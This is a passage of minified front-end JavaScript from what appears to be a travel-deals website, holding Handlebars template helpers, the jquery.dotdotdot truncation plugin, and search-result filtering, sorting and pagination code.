r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i